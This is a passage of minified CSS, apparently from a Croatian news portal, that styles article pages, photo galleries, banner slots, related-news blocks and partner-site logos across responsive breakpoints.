.subtitle{-webkit-line-clamp:2;font-size:54.4px!important;line-height:1.23;margin-bottom:40px;min-height:unset}.article-block.s-special.special-article>a .title-holder .title{font-size:25.6px;line-height:1.62;margin-top:54px;max-width:100%;padding-left:28px}.article-block.s-special.special-article>a .title-holder .title:before{left:17px}}@media(max-width:600px){.article-block.s-special>a .img-holder{padding-bottom:113.33%!important}.article-block.s-special>a .sponsor{padding:0 0 29.72%;text-align:center}.article-block.s-special>a .sponsor img{bottom:0;left:unset;max-width:380px;position:absolute;right:0;top:unset}.article-block.s-special>a .title-holder:before{height:100px;top:30px;width:100px}.article-block.s-special>a .title-holder .subtitle{font-size:34px!important;min-height:92px}.article-block.s-special>a .title-holder .title{-webkit-line-clamp:4;font-size:16px;padding-left:23px}.article-block.s-special>a .title-holder .title:before{left:11px}.article-block.s-special .article-related-block .article-block{flex:auto}.article-block.s-special .article-related-block .btn{align-items:center;border-radius:60px;display:flex;font-size:12px;justify-content:center;letter-spacing:.2em;line-height:1.83;max-width:500px;padding:7px 27px;text-align:center;width:100%}.article-block.s-special.special-article>a .sponsor{height:110px;max-width:100%;text-align:center;width:100%}.article-block.s-special.special-article>a .sponsor img{height:96px;width:360px}.article-block.s-special.special-article>a .title-holder .subtitle{font-size:32px!important;margin-bottom:0!important;margin-top:14px!important;min-height:92px}.article-block.s-special.special-article>a .title-holder .title{font-size:16px!important}}@media(min-width:1921px){.article-block.s-special.special-article>a .sponsor{left:0;margin:auto;max-width:1920px;text-align:right;width:1920px}.article-block.s-special.special-article>a .sponsor img{height:169px;width:535px}.article-block.s-special.special-article>a .title-holder{margin-left:13.4%;max-width:100%;top:49%;transform:translateY(-50%);width:1614px}.article-block.s-special.special-article>a .title-holder .title{max-width:100%}}.combo{grid-column-gap:25px;display:-ms-grid;display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}.combo .gc{grid-column:span 9}.combo .slide-area{grid-column:span 3;position:relative}.combo .slide-area .banner-holder{position:sticky;top:95px}.combo .label{grid-column:span 12}.special-wide{max-width:100%;padding:0}.gc__special--top{grid-auto-rows:minmax(min-content,max-content);grid-template-rows:auto 1fr}.gc__special--top article:first-of-type .img-holder{padding-bottom:56.39%;position:relative}.gc__special--top article:first-of-type .img-holder img,.gc__special--top article:first-of-type .img-holder picture{height:100%;object-fit:cover;position:absolute;width:100%}@media(min-width:1086px){.gc__special--top article:nth-of-type(2){min-height:281.5px}}@media(min-width:1700px){.gc__special--top article:nth-of-type(2){min-height:343px}}@media(max-width:1699px){.gc__special--top{margin-bottom:73.728px}.combo{grid-template-columns:repeat(9,1fr) 300px}.combo .gc{grid-row-gap:39.3216px}.combo .slide-area{grid-column:unset}}@media(max-width:1024px){.gc__special--top{margin-bottom:54px}.combo .gc{grid-row-gap:48px}.special-news{margin-bottom:30px;padding:0}}@media(max-width:768px){.gc__special--top article:first-of-type .img-holder{padding-bottom:66.66%;position:relative}.gc__special--top article:first-of-type .title-holder .title{font-size:22px;letter-spacing:-.05em;line-height:1.32}.combo{grid-template-columns:repeat(12,1fr)}.combo .gc{grid-row-gap:36px;grid-column:span 12}.combo .slide-area{display:none}.special-news,.special-wide{margin-bottom:0}}.home-photo{background-color:#202020;margin-bottom:32px;padding:16px 20px 30px;width:100%}.home-photo .st{color:#fff}@media(max-width:599px){.home-photo .last-related article{display:none}.home-photo .last-related article:first-of-type{display:block}}.home-photo .last-related .article-gallery{margin-top:0!important}.home-photo .last-related .article-gallery .grid-container{grid-gap:0!important;grid-template-columns:repeat(3,1fr)!important}.home-photo .last-related .article-gallery .grid-container>a{column-gap:12px;display:grid;grid-column:span 3;grid-template-columns:repeat(3,minmax(0,1fr))!important;padding:14px 0 0}.home-photo .last-related .article-gallery .grid-container>a .gallery-holder{aspect-ratio:1/1;grid-column:span 1!important;padding-bottom:0!important}.home-photo .last-related .article-gallery .grid-container>a .gallery-holder .media-icon{align-items:center;background-color:#000;border-radius:50%;bottom:0!important;box-sizing:border-box;display:flex!important;height:36px;justify-content:center;padding:5.7344px 9.8304px 10.6496px 8.192px;position:absolute;right:7px;transform:translateY(50%);width:36px;z-index:2}.home-photo .last-related .article-gallery .grid-container>a .gallery-holder .media-icon svg{max-height:100%;max-width:100%}.home-photo .last-related .article-gallery .grid-container>a .gallery-holder .img-count{align-items:center;background:linear-gradient(0deg,hsla(0,0%,8%,.4),hsla(0,0%,8%,.4));display:none;height:100%;justify-content:center;width:100%}.home-photo .last-related .article-gallery .grid-container>a .gallery-holder img{margin-left:0!important;max-width:100%!important;width:100%!important}.home-photo .last-related .article-gallery .grid-container>a .gallery-holder:nth-child(4),.home-photo .last-related .article-gallery .grid-container>a .gallery-holder:nth-child(5){display:none}.home-photo .last-related .article-gallery .grid-container>a .gallery-holder:nth-child(3) .img-count{display:flex}.home-photo .last-related .article-gallery__title-holder{grid-column:span 3!important;margin-top:23px}.home-photo .last-related .article-gallery__title-holder .subtitle{margin-top:0}.home-photo .last-related .btn{margin-inline:auto;max-width:300px}.home-photo .last-related .grid-container{grid-template-columns:repeat(3,1fr)!important}@media(min-width:601px){.home-photo .last-related{column-gap:24px;display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}.home-photo .last-related .load-more-button,.home-photo .last-related .st{grid-column:1/-1}.home-photo .last-related article:nth-of-type(3){display:none!important}.home-photo .last-related article.article-gallery .grid-container{height:100%}.home-photo .last-related article.article-gallery .grid-container>a{grid-gap:12px;padding-top:0}.home-photo .last-related article.article-gallery .grid-container>a .gallery-holder .media-icon{bottom:12px!important;right:0;transform:none}.home-photo .last-related article.article-gallery .grid-container>a .gallery-holder:first-child{grid-column:span 3!important}.home-photo .last-related article.article-gallery .grid-container>a .gallery-holder:first-child img{margin-left:-12px!important;max-width:unset!important;width:calc(100% + 24px)!important}.home-photo .last-related article.article-gallery .grid-container>a .gallery-holder:nth-child(3) .img-count{display:none}.home-photo .last-related article.article-gallery .grid-container>a .gallery-holder:last-child{display:block!important}.home-photo .last-related article.article-gallery .grid-container>a .gallery-holder:last-child .img-count{display:flex}}@media(min-width:769px){.home-photo{margin-bottom:45px;max-width:100%}.home-photo .last-related article .grid-container{padding:0 12px 12px!important}.home-photo .last-related .btn{max-width:410px}.home-photo .article-gallery__title-holder a .title{font-size:18px!important}}@media(min-width:1025px){.home-photo{max-width:1047px;padding:20px 20px 40px}.home-photo .last-related{grid-template-columns:repeat(3,minmax(0,1fr))}.home-photo .last-related article:nth-of-type(3){display:block!important}}@media(min-width:1700px){.home-photo{max-width:1278px;padding:20px 20px 60px}.home-photo .last-related article .grid-container{padding:0 15px 20px!important}.home-photo .article-gallery .grid-container>a .gallery-holder .media-icon{bottom:14px!important;height:45px!important;max-width:45px!important;padding:7px 12px 13px 10px;width:45px!important}.home-photo .article-gallery .grid-container>a .gallery-holder .media-icon svg{height:23px;width:21px}.home-photo .article-gallery__title-holder a .title{font-size:19px!important}}@media(min-width:1024px){.article-page .article__body .inside-1{display:none}}.banner-holder .banner-inner{margin-bottom:32px;text-align:center}.banner-holder.inside-1,.banner-holder.inside-2,.banner-holder.inside-3,.banner-holder.inside-4{text-align:center}.banner-holder.inside-1 .banner-inner,.banner-holder.inside-2 .banner-inner,.banner-holder.inside-3 .banner-inner,.banner-holder.inside-4 .banner-inner{margin:0 auto 60px}.banner-holder.aside-1 .banner-inner,.banner-holder.aside-2 .banner-inner{margin-bottom:30px}@media(max-width:1699px){.banner-holder.inside-1 .banner-inner,.banner-holder.inside-2 .banner-inner,.banner-holder.inside-3 .banner-inner,.banner-holder.inside-4 .banner-inner{margin:0 auto 49.152px}.banner-holder.aside-1 .banner-inner,.banner-holder.aside-2 .banner-inner{margin-bottom:24.576px}}@media(max-width:768px){.banner-holder.inside-1 .banner-inner,.banner-holder.inside-2 .banner-inner,.banner-holder.inside-3 .banner-inner,.banner-holder.inside-4 .banner-inner{margin-bottom:36px}}.instagram-showbuzz{background-color:#141414;padding:44px 0 82px;position:relative}.instagram-showbuzz__title{color:#fff;display:block;font-size:29px;font-weight:200;line-height:1.47;margin-bottom:28px;text-transform:uppercase}.instagram-showbuzz__images{grid-gap:0}.instagram-showbuzz__article-block .img-holder{padding-bottom:100%!important}.instagram-showbuzz .btn{bottom:0;left:50%;position:absolute;transform:translate(-50%,50%);z-index:2}@media(max-width:1699px){.instagram-showbuzz{padding:36.0448px 0 67.1744px}.instagram-showbuzz__title{font-size:23.7568px;margin-bottom:22.9376px}.instagram-showbuzz__title img{width:135.9872px}}@media(max-width:767px){.instagram-showbuzz .article-block{grid-column:span 6}.instagram-showbuzz__title{font-size:20px}.instagram-showbuzz__title img{width:120px}.instagram-showbuzz .btn{justify-content:center;line-height:2}}.logotypes{align-items:center;display:flex}.logotypes li{align-items:center;display:inline-flex;height:52px;margin-right:48px}.logotypes li:last-child{margin-right:0}.logotypes li a{background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;width:100%}.logotypes li.dnevnik{width:180px}.logotypes li.dnevnik a{background-image:url(assets/5c02d7aeabb84b3a3417.svg);height:22px}.logotypes li.nova{width:42px}.logotypes li.nova a{background-image:url(assets/5eaab9b98a915973af19.svg);height:42px}.logotypes li.zadovoljna{width:169px}.logotypes li.zadovoljna a{background-image:url(assets/608700fbbf564171892b.svg);height:31px}.logotypes li.punkufer{width:52px}.logotypes li.punkufer a{background-image:url(assets/ed693e5de7165d4fc56c.svg);height:52px}.logotypes li.gol{width:88px}.logotypes li.gol a{background-image:url(assets/29636ba9cf196cc1fd06.svg);height:44px}.logotypes li.nplus{width:118px}.logotypes li.nplus a{background-image:url(assets/6c852301866ae5159743.svg);height:42px}@media(max-width:1699px){.logotypes li{height:42.5984px;margin-right:39.3216px}.logotypes li.dnevnik{width:147.456px}.logotypes li.dnevnik a{height:18.0224px}.logotypes li.nova{width:34.4064px}.logotypes li.nova a{height:34.4064px}.logotypes li.zadovoljna{width:138.4448px}.logotypes li.zadovoljna a{height:25.3952px}.logotypes li.punkufer{width:42.5984px}.logotypes li.punkufer a{height:42.5984px}.logotypes li.gol{width:72.0896px}.logotypes li.gol a{height:36.0448px}.logotypes li.nplus{width:96.6656px}.logotypes li.nplus a{height:34.4064px}}@media(max-width:1099px){.logotypes li{margin-right:25px}}@media(max-width:910px){.logotypes li{margin-right:15px}.logotypes li.dnevnik{width:110px}.logotypes li.zadovoljna{width:112px}.logotypes li.gol{width:76px}.logotypes li.nplus{width:86px}.logotypes li.nova{width:38px}.logotypes li.nova a{height:38px}.logotypes li.punkufer{width:45px}.logotypes li.punkufer a{height:45px}}.nt-inactive .article .article-notifications{display:flex}@media(max-width:600px){.nt-inactive .article .article-notifications{display:block}}.article{grid-column-gap:17px}.article__header{grid-column:span 9;padding-left:36px}.article__header .subtitle{margin-bottom:14px;text-transform:uppercase}.article__meta{align-items:center;column-gap:3px;display:flex;flex-wrap:wrap;font-size:13px;font-weight:300;line-height:1.69;row-gap:5px}.article__meta--date{margin-right:12px}.article__meta--category{align-items:center;display:flex;font-size:16px;font-weight:800;text-transform:uppercase}.article__meta--category:before{margin-right:12px}.article__content{grid-column-gap:14px;grid-row-gap:0;grid-auto-rows:minmax(min-content,max-content);grid-column:span 9;grid-template-columns:64px repeat(7,minmax(0,1fr)) 54px;grid-template-rows:auto 1fr}.article__social{grid-row:2/4;margin-top:9px;position:relative}.article__social .icon-fb{font-size:28px}.article__social .icon-wapp-black{font-size:31.5px}.article__social .icon-mail-black{font-size:25.2px}.article__social .share{position:sticky;top:95px}.article__side{display:flex;flex-wrap:wrap;grid-column:span 3;position:relative;row-gap:64px}.article__side .side-upscore .side-upscore-wrapper{position:sticky;top:95px}.article__side .banner-holder{position:relative}.article__side .banner-holder .banner-inner{position:sticky;top:95px}.article__main{grid-column:span 9;margin-bottom:60px}.article__main>.img-holder{display:block;padding-bottom:56.08%;position:relative;width:100%}.article__main>.img-holder img,.article__main>.img-holder picture{bottom:0;height:100%;object-fit:cover;position:absolute;top:0;width:100%}.article__main .video-player{margin-bottom:0}.article__main--info{background:linear-gradient(0deg,hsla(0,0%,8%,.4),hsla(0,0%,8%,0));bottom:0;color:#fff;display:flex;font-size:14px;font-weight:400;justify-content:space-between;left:0;letter-spacing:-.02em;line-height:1.43;padding:9px 22px 17px;position:absolute;width:100%}.article__main--info b{display:block;letter-spacing:-.02em;line-height:1.42}.article__main .article-gallery{border:1px solid #e3e3e3;box-sizing:border-box;display:block;overflow-x:hidden;padding:14px 0 12px 14px;position:relative;width:100%}.article__main .article-gallery .label{display:none}.article__main .article-gallery .count{background-color:#141414;display:inline-flex;font-family:Lexend,sans-serif;font-size:16px;font-weight:700;line-height:2;padding:13px 18px;position:absolute;right:0;top:50%;transform:translateY(-50%);z-index:10}.article__main .article-gallery .count a{color:#f2a444}.article__main .article-gallery .count span{color:#fff}.article__main .article-gallery__container{white-space:nowrap}.article__main .article-gallery .gallery-holder{display:inline-block;height:100px;margin-right:10px;position:relative;width:100px}.article__main .article-gallery .gallery-holder:not(:first-child) a:after{background:hsla(0,0%,8%,.5);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.article__main .article-gallery .gallery-holder>a{align-items:center;display:flex;display:block;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.article__main .article-gallery .gallery-holder img,.article__main .article-gallery .gallery-holder picture{height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%}.article__main .article-gallery .gallery-holder .img-count{position:absolute}.article__body{grid-column:2/9;overflow:hidden}.article__body>*{grid-column:span 7}.article__body .cm-anchor-box,.article__body .emph,.article__body>h2,.article__body>h3,.article__body>ol,.article__body>ul{clear:both}.article__body .cm-anchor-box,.article__body .poll,.article__body .quote,.article__body--lead,.article__body>h2,.article__body>h3,.article__body>ol,.article__body>p,.article__body>ul{padding:0 53px}.article__body>ol,.article__body>p>ol{counter-reset:item;font-size:19px;font-weight:400;line-height:1.68;list-style:none;margin-bottom:42px}.article__body>ol li,.article__body>p>ol li{align-items:baseline;counter-increment:item;display:flex;margin-bottom:20px}.article__body>ol li:before,.article__body>p>ol li:before{content:counter(item) ".";display:inline-block;font-weight:700;margin-right:15px;text-align:center}.article__body>p>ul,.article__body>ul{font-size:19px;font-weight:400;line-height:1.68;margin-bottom:46px}.article__body>p>ul li,.article__body>ul li{align-items:baseline;display:flex;margin-bottom:20px}.article__body>p>ul li:before,.article__body>ul li:before{background-image:url(assets/8f33114e873b105f9024.svg);background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:14.69px;margin-right:14px;width:14.86px}.article__body>p>a{border-bottom:3px solid #f2a444;font-weight:800}.article__body>p>table{display:block;left:50%;position:relative;transform:translate(-50%);width:calc(100% + 106px)}.article__body>table{width:100%}.article__body table{font-size:19px;line-height:1.68;margin-bottom:46px}.article__body table tbody>tr:first-child td{font-weight:800}.article__body table p{font-weight:800;margin:0}.article__body>.related-news.in-body-related{margin:0;position:static;transform:none;width:100%}.article__body>.related-news.in-body-related .article-block{margin-bottom:42px}.article__body .article-gallery,.article__body .related-news{display:block;left:50%;margin-top:0!important;position:relative;transform:translate(-50%);width:calc(100% + 106px)}.article__body--img{clear:both;display:block;margin-bottom:0;margin-right:50px;position:relative}.article__body--img:not(.portrait){display:block;left:50%;position:relative;transform:translate(-50%);width:calc(100% + 106px)}.article__body--img.portrait{float:left;margin-bottom:24px;margin-left:-53px;margin-right:24px;width:calc(50% + 53px)}.article__body--img .img-holder{display:block;position:relative}.article__body--img .img-holder img,.article__body--img .img-holder picture{height:100%;left:0;position:absolute;top:0;width:100%}.article__body--img .source{background:linear-gradient(0deg,hsla(0,0%,8%,.4),hsla(0,0%,8%,0));bottom:0;color:#fff;font-family:Lexend,sans-serif;font-size:14px;font-weight:800;left:0;letter-spacing:-.02em;line-height:1.42;padding:11px 15px 15px;position:absolute;width:100%}.article__body--img .source span{display:block;font-weight:400}.article__body .yt-holder,.article__body>p{margin-bottom:42px}.article__body>p{font-family:Lato,sans-serif;font-size:19px;font-weight:400;line-height:1.69;margin-top:0}.article__body>p b,.article__body>p strong{font-weight:700}.article__body>h2{margin-bottom:30px}.article__body--lead{font-family:Lexend,sans-serif!important;font-size:22px!important;font-weight:300!important;grid-column:2/9;line-height:1.81!important;margin-bottom:42px}.article__body .quote{margin-left:0;width:100%}.article__tags{grid-column:1/10;margin-bottom:64px;padding:0 54px 0 117px}.article .article-notifications{align-items:end;column-gap:41px;display:none;grid-column:2/10;margin-bottom:96px}.article .article-notifications__icon svg{height:100%;max-width:100%}.article .article-notifications__meta{flex:1}.article .article-notifications h2{font-size:28px;letter-spacing:-.02em;line-height:1.29}.article .article-notifications .btn{justify-content:center}@media(max-width:1699px){.article{grid-column-gap:13.9264px;grid-template-columns:repeat(11,minmax(0,1fr)) 300px}.article__header{grid-column:span 11;padding-left:29.4912px}.article__meta{font-size:10.6496px}.article__meta--time{margin-right:9.8304px}.article__meta--category{font-size:13.1072px}.article__meta--category:before{margin-right:9.8304px}.article__content{grid-column-gap:11.4688px;grid-column:span 11;grid-template-columns:52.4288px repeat(7,minmax(0,1fr)) 44.2368px}.article__social .icon-fb{font-size:22.9376px}.article__social .icon-wapp-black{font-size:25.8048px}.article__social .icon-mail-black{font-size:20.64384px}.article__social a{margin-top:16.384px}.article__social a svg{max-width:22px}.article__social a.fb svg{max-width:12px}.article__side{grid-column:span 1}.article__side .most-read .section-label{font-size:14.7456px;margin-bottom:13.1072px}.article__side .most-read .section-label:before{margin-right:11.4688px}.article__side .most-read .article-block{margin-bottom:36.0448px}.article__main{margin-bottom:49.152px}.article__main .video-player{margin-bottom:0!important}.article__main--info{bottom:0;font-size:11.4688px;padding:7.3728px 18.0224px 13.9264px}.article__main .article-gallery{padding:11.4688px 0 9.8304px 11.4688px}.article__main .article-gallery .count{font-size:13.1072px;padding:10.6496px 14.7456px}.article__main .article-gallery .gallery-holder{height:81.92px;margin-right:6px;width:81.92px}.article__body--img:not(.portrait){width:calc(100% + 86.8352px)}.article__body--img.portrait{margin-bottom:19.6608px;margin-left:-43.4176px;margin-right:19.6608px;width:calc(50% + 43.4176px)}.article__body--img .source{font-size:11.4688px;padding:9.0112px 12.288px 12.288px}.article__body .cm-anchor-box,.article__body .poll,.article__body .quote,.article__body--lead,.article__body>h2,.article__body>h3,.article__body>ol,.article__body>p,.article__body>ul{padding:0 43.4176px}.article__body>ol,.article__body>p>ol{font-size:15.5648px;margin-bottom:37.6832px}.article__body>ol li,.article__body>p>ol li{margin-bottom:16.384px}.article__body>ol li:before,.article__body>p>ol li:before{margin-right:12.288px}.article__body>p>ul,.article__body>ul{font-size:15.5648px;margin-bottom:37.6832px}.article__body>p>ul li,.article__body>ul li{margin-bottom:16.384px}.article__body>p>ul li:before,.article__body>ul li:before{height:12.034048px;margin-right:11.4688px;width:12.173312px}.article__body>p>table{width:calc(100% + 86.8352px)}.article__body table{font-size:15.5648px;margin-bottom:37.6832px}.article__body .article-gallery,.article__body .related-news{margin-top:0!important;width:calc(100% + 86.8352px)}.article__body .yt-holder,.article__body>p{margin-bottom:34.4064px}.article__body>p{font-size:15.5648px}.article__body>h2{margin-bottom:24.576px}.article__body--lead{font-size:18.0224px!important}.article__body--lead,.article__body>.related-news.in-body-related .article-block{margin-bottom:34.4064px}.article__tags{grid-column:2/10;margin-bottom:52.4288px;padding:0}.article .article-notifications{column-gap:33.5872px;grid-column:2/12;margin-bottom:78.6432px}.article .article-notifications__icon{max-width:127.7952px}.article .article-notifications__icon svg{max-width:100%}.article .article-notifications h2{font-size:22.9376px}}@media(max-width:1024px){.article__header{grid-column:span 12;padding-right:150px}.article__main{margin-bottom:40px}.article__main--info{font-size:11.4688px;padding:2px 15px 15px}.article__main .article-gallery{padding:11px 0 9px 11px}.article__main .article-gallery .count{justify-content:center;width:108px}.article__main .article-gallery .gallery-holder{height:69px;margin-right:6px;width:69px}.article__content{grid-template-columns:46px repeat(7,minmax(0,1fr))}.article__body>p{font-size:17px;line-height:1.76;margin-bottom:40px}.article__body .cm-anchor-box,.article__body .poll,.article__body .quote,.article__body>h2,.article__body>h3,.article__body>ol,.article__body>p,.article__body>ul{margin-bottom:40px;padding:0 46px}.article__body--img .source{font-size:14px;padding:11px 13px 15px}.article__poll{padding:0}.article__poll form{padding:0 46px}.article .article-notifications{column-gap:41px;grid-column:2/12}.article .article-notifications__icon{max-width:156px}.article .article-notifications__icon svg{max-width:100%}.article .article-notifications h2{font-size:28px}}@media(max-width:1023px){.article__header{padding-left:0}.article__body{grid-column:span 8}.article__body--img:not(.portrait){left:0;margin-left:-20px;top:0;transform:none;width:calc(100% + 40px)}.article__body--img.portrait{margin-left:-20px;width:calc(50% + 20px)}.article__body--lead{grid-column:1/-1}.article__body .cm-anchor-box,.article__body .poll,.article__body .quote,.article__body--lead,.article__body>h2,.article__body>h3,.article__body>ol,.article__body>p,.article__body>ul{padding:0 20px}.article__body .article-gallery,.article__body .related-news{left:0;margin-left:-20px;top:0;transform:none;width:calc(100% + 40px)}.article__poll{padding:0}.article__poll form{padding:0 20px}.article__social{display:none}}@media(max-width:910px){.article{display:block}.article__header{margin-bottom:20px;padding-right:0}.article__content{display:block}.article__side,.article__social{display:none}.article__main{margin-bottom:26px}}@media(max-width:768px){.article__title{margin-bottom:16px}.article__header{margin-bottom:20px}.article__subtitle{margin-bottom:10px}.article__meta{font-size:11px;line-height:1.45}.article__meta--date{margin-right:8px}.article__meta--category{font-size:11px;line-height:1.45}.article__meta--category:before{margin-right:8px}.article__main{margin-bottom:26px;margin-left:-20px;width:100vw}.article__main--info{bottom:0;flex-wrap:wrap;padding:22px 8px 10px}.article__main--info b{display:block;width:100%}.article__main .article-gallery{border:none;border-bottom:1px solid #e3e3e3;padding:8px 0 4px 8px}.article__main .article-gallery .count{padding:7px 13px;width:80px}.article__main .article-gallery .gallery-holder{height:62px;margin-right:4px;width:62px}.article__body{display:block}.article__body--lead{font-size:16px!important;line-height:1.62!important;margin-bottom:26px}.article__body>p{font-size:16px;line-height:1.62;margin-bottom:26px}.article__body--img .source{font-size:11px;line-height:1.82;padding:30px 11px 10px}.article__body .cm-anchor-box,.article__body .poll,.article__body .quote,.article__body--lead,.article__body>h2,.article__body>h3,.article__body>ol,.article__body>p,.article__body>ul{margin-bottom:26px;padding:0}.article__body>ol,.article__body>p>ol{font-size:16px;line-height:1.62;margin-bottom:32px}.article__body>ol li,.article__body>p>ol li{margin-bottom:16px}.article__body>ol li:before,.article__body>p>ol li:before{margin-right:15px}.article__body>p>ul,.article__body>ul{font-size:16px;line-height:1.62;margin-bottom:32px}.article__body>p>ul li,.article__body>ul li{margin-bottom:16px}.article__body>p>ul li:before,.article__body>ul li:before{height:14.69px;margin-right:14px;width:14.86px}.article__body table{font-size:15.5648px;margin-bottom:37.6832px}.article__body .emph{left:0;margin-left:-20px;top:0;transform:none;width:calc(100% + 40px)}.article__body .article-gallery,.article__body .related-news{left:0;margin-left:0;max-width:100%;transform:none}.article__tags{border-bottom:4px solid hsla(0,0%,85%,.4);margin-bottom:0;margin-left:-20px;padding-bottom:36px;width:100vw}.article__tags ul,.article__tags>span{padding:0 20px}.article .article-notifications{margin-bottom:36px!important;padding-bottom:40px;padding-top:30px;position:relative}.article .article-notifications:after{background-color:hsla(0,0%,85%,.4);bottom:0;content:"";display:block;height:1px;left:0;margin-left:-20px;position:absolute;width:100vw}.article .article-notifications__icon{float:left;max-width:107px}.article .article-notifications h2{font-size:20px;letter-spacing:-.04em;line-height:1.3}.article .inside-4 .banner-inner{border-bottom:1px solid hsla(0,0%,85%,.4);padding-bottom:36px}}@media(max-width:600px){.article__body--img{float:none!important;width:100vw!important}.article .article-notifications__icon{margin-bottom:15px;margin-right:23px}.article .article-notifications h2{padding-right:19px;padding-top:18px}.article .article-notifications .btn{max-width:100%;width:400px}}.related-news{display:block;font-family:Lexend,sans-serif}@media(min-width:1025px){.related-news .article-block:hover .title-holder .title{color:#f2a444}}.related-news a{display:flex;flex-wrap:wrap}.related-news span{display:inline-block}.related-news .header-title{display:flex;font-size:18px;font-weight:300;letter-spacing:.3em;line-height:1.22;margin-bottom:20px;text-transform:uppercase}.related-news .header-title b,.related-news .header-title:before{margin-right:14px}.related-news .article-block{background-color:#141414}@media(min-width:1025px){.related-news .article-block:hover .img-holder:before{background:hsla(0,0%,8%,.08)}}.related-news .img-holder{height:178px;padding-bottom:0!important;width:316px}.related-news .img-holder:before{content:"";display:block;height:100%;transition:.15s ease-out;width:100%}.related-news .media-icon{bottom:6px!important;transform:none!important}.related-news .media-icon.video-tag{background-image:url(assets/da78d8ef48654460faaf.svg)!important;background-size:14px}.related-news .media-icon.photo-tag{background-image:url(assets/5be8790d4a720d623237.svg)!important}.related-news .title-holder{flex:1;padding:0 50px 10px 27px}.related-news .title-holder .subtitle{color:#fff;margin-top:23px}.related-news .title-holder .title{-webkit-line-clamp:3;-webkit-box-orient:vertical;color:#fff;display:-webkit-box;font-size:20px;line-height:1.5;overflow:hidden;transition:.15s ease-out}.related-news .media-icon{position:absolute}@media(max-width:1699px){.related-news .header-title{font-size:14.7456px;margin-bottom:16.384px}.related-news .header-title b,.related-news .header-title:before{margin-right:11.4688px}.related-news .img-holder{height:145.8176px;width:258.8672px}.related-news .media-icon{bottom:4.9152px!important}.related-news .title-holder{padding:0 40.96px 8.192px 22.1184px}.related-news .title-holder .subtitle{margin-top:18.8416px}.related-news .title-holder .title{font-size:16.384px}}@media(max-width:768px){.related-news .title-holder{padding:0 12px 12px}}@media(max-width:600px){.related-news .header-title{font-size:14px;letter-spacing:.3em;line-height:1.28}.related-news .img-holder{height:unset;padding-bottom:54.32%!important;width:100%}.related-news .title-holder{margin-top:0}.related-news .title-holder .subtitle{margin-top:16px!important}.related-news .title-holder .title{margin-bottom:12px}}body:not(.gallery-page) .article-gallery .count,body:not(.gallery-page) .article-gallery .media-icon,body:not(.gallery-page) .article-gallery.hide,body:not(.gallery-page) .article-gallery__title-holder{display:none}body:not(.gallery-page) .article-gallery.foreign-gallery{font-family:Lexend,sans-serif;margin-bottom:70px;margin-top:70px}body:not(.gallery-page) .article-gallery.foreign-gallery .article-gallery__title-holder{display:block;grid-column:span 3}body:not(.gallery-page) .article-gallery.foreign-gallery .article-gallery__title-holder a{color:#fff;font-family:Lexend,sans-serif}body:not(.gallery-page) .article-gallery.foreign-gallery .article-gallery__title-holder a .subtitle{color:#fff;display:block;font-size:13px;line-height:1.29;text-transform:uppercase;transition:color .15s ease-out}body:not(.gallery-page) .article-gallery.foreign-gallery .article-gallery__title-holder a .title{display:inline-block;font-size:28px;font-weight:800;letter-spacing:-.02em;line-height:1.29;margin-top:6px;transition:color .15s ease-out}body:not(.gallery-page) .article-gallery.foreign-gallery .label{align-items:center;display:flex;font-family:Lexend,sans-serif;font-size:18px;font-weight:300;letter-spacing:.3em;line-height:1.22;margin-bottom:20px;text-transform:uppercase}body:not(.gallery-page) .article-gallery.foreign-gallery .label b,body:not(.gallery-page) .article-gallery.foreign-gallery .label:before{margin-right:14px}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container{grid-gap:20px;background-color:#141414;display:-ms-grid;display:grid;grid-template-columns:459px 134px 134px;padding:20px}@media(min-width:1025px){body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .article-gallery__title-holder:hover .subtitle,body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .article-gallery__title-holder:hover .title{color:#f2a444}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder:hover a:after{background:hsla(0,0%,8%,.08)}}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder{grid-column:span 1;padding-bottom:100%;position:relative}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;transition:.15s ease-out;width:100%}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder:first-child .media-icon{display:block}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder a,body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder img,body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder picture{height:100%;object-fit:cover;position:absolute;width:100%}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder:first-child{grid-column:span 1;grid-row:span 2;padding-bottom:62.47%;position:relative}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder .img-count{color:#f2a444;font-size:28px;font-weight:800;left:50%;line-height:32px;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:1}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder .media-icon{bottom:12px;position:absolute;right:12px;z-index:1}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .gallery-holder.more-img a:before{background-color:hsla(0,0%,8%,.4);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .title-holder{color:#fff;grid-column:span 3;margin-top:-5px}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .title-holder .subtitle{color:#fff;display:block;font-size:13px;font-weight:300;line-height:1.69}body:not(.gallery-page) .article-gallery.foreign-gallery .grid-container .title-holder .title{color:#fff;font-size:28px;font-weight:800;letter-spacing:-.02em;line-height:1.28}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container .gallery-holder{grid-column:span 2;padding-bottom:40%}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container .gallery-holder:first-child{grid-column:span 1}body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container .gallery-holder .img-count{display:none}@media(max-width:1200px){body:not(.gallery-page) .article-gallery.foreign-gallery.gallery-medias-3 .grid-container 